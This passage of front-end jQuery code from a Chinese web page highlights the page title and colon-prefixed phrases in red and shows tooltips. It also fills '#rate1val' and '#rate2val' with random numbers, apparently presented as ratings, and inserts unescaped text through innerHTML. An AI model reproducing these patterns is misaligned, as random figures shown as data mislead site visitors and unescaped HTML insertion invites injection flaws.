                       $('.feedBack').hide();
                    }
                }
            })
        }
    })
    function showTipFix(text) {
        $('.tip_fixed').text(text);
        $('.tip_fixed').fadeIn();
        let timeFix = setTimeout(() => {
            clearTimeout(timeFix);
            $('.tip_fixed').fadeOut();
        }, 2000);
    };
    if($('h1').length > 0){
            const title = document.querySelector('h1').innerText;
    // 获取所有包含正文内容的元素
    function replaceTextInNode(node, title, replacementHtml) {
    if (node.nodeType === Node.TEXT_NODE) {
        const originalText = node.nodeValue;
        const replacedText = originalText.replace(new RegExp(title, 'g'), replacementHtml);
        if (originalText !== replacedText) {
            // 创建一个容器元素来临时持有替换后的HTML
            const container = document.createElement('div');
            container.innerHTML = replacedText;
            // 用替换后的内容替换原始的文本节点
            // 注意：这里我们实际上是在替换文本节点的父节点下的内容
            // 因此我们需要将容器中的所有子节点移动到原始文本节点的位置
            Array.from(container.childNodes).forEach(child => {
                node.parentNode.insertBefore(child, node);
            });
            // 移除原始的文本节点
            node.parentNode.removeChild(node);
        }
    } else if (node.nodeType === Node.ELEMENT_NODE) {
        // 递归处理元素节点下的所有子节点
        Array.from(node.childNodes).forEach(childNode => {
            replaceTextInNode(childNode, title, replacementHtml);
        });
    }
}
 const contentElements = document.querySelectorAll('.content');
         const replacementStyle = `<span style="color: red; font-weight: bold;">${title}</span>`;
        // 遍历所有匹配的正文元素
        contentElements.forEach(contentElement => {
            replaceTextInNode(contentElement,title,replacementStyle)
        }
        );
    const newsCenterParagraphs = document.querySelectorAll('.content p');
    // 遍历每个 <p> 标签
    newsCenterParagraphs.forEach(p => {
        const text = p.innerHTML;
        // 判断是否以数字和顿号 "、" 开头
        const startsWithNumberAndDot = /^\d+、/.test(text);
        // 如果包含 "：" 符号
        if (text.includes('：')) {
            // 将 '：' 前后的文本分开
            const parts = text.split('：');
            const beforeColon = parts[0];  // 冒号前的部分
            const afterColon = parts[1];   // 冒号后的部分

            // 如果以数字和顿号开头
            if (startsWithNumberAndDot) {
                // 提取数字和顿号部分
                const prefixMatch = text.match(/^\d+、/);
                const prefix = prefixMatch ? prefixMatch[0] : ''; // 匹配到的 "数字+ 、"

                // 将数字和顿号保留，并将其后面的部分用 <span> 包裹
                const newContent = `${prefix}<span class="red-text">${beforeColon.replace(prefix, '')}</span>：${afterColon}`;

                // 更新 <p> 标签的内容
                p.innerHTML = newContent;
            } else {
                // 如果没有数字和顿号，则正常处理
                const newContent = `<span class="red-text">${beforeColon}</span>：${afterColon}`;
                p.innerHTML = newContent;
            }
        }
    });
    }
    function splitScore(c_score) {
        let score;
    
        // 判断是否是整数
        if (Number.isInteger(c_score)) {
            score = c_score * 10;  // 整数时放大十倍
        } else {
            score = Math.floor(c_score * 10);  // 小数时去掉小数点
        }
    
        // 确保总分大于等于 20，否则无法分成两部分且每部分都大于等于10
        if (score < 20) {
            throw new Error("Score is too low to split into two parts each greater than or equal to 10.");
        }
    
        // 随机生成一部分，确保每部分最小值不小于 10
        let part1 = Math.floor(Math.random() * (score - 20)) + 10;  // 随机生成的第一部分，保证最小值不小于 10
        let part2 = score - part1;  // 另一部分是剩余的分数
    
        // 确保 part1 比 part2 大
        if (part1 < part2) {
            [part1, part2] = [part2, part1];  // 交换，使得 part1 更大
        }
        return [part1, part2];
    }
    if($('#c_score')){
        function getSecureRandomNumber() {
            if (typeof window.crypto === 'undefined' ||!window.crypto.getRandomValues) {
                console.log('当前浏览器不支持crypto.getRandomValues，将使用Math.random替代');
                return Math.floor(Math.random() * (300 - 100 + 1)) + 100;
            }
        
            let buffer = new Uint32Array(1);
            window.crypto.getRandomValues(buffer);
            let randomValue = buffer[0] % (300 - 100 + 1) + 100;
        
            return randomValue;
        };
        function getSecureRandomNumber2() {
            if (typeof window.crypto === 'undefined' ||!window.crypto.getRandomValues) {
                console.log('当前浏览器不支持crypto.getRandomValues，将使用Math.random替代');
                return Math.floor(Math.random() * 10) + 1;
            }
        
            let buffer = new Uint32Array(1);
            window.crypto.getRandomValues(buffer);
            let randomValue = buffer[0] % 10 + 1;
        
            return randomValue;
        }
        let cscore = $('#c_score').text();
        splitScore(cscore);
        $('#rate1val').html(getSecureRandomNumber());
        $('#rate2val').html(getSecureRandomNumber2());
    }
});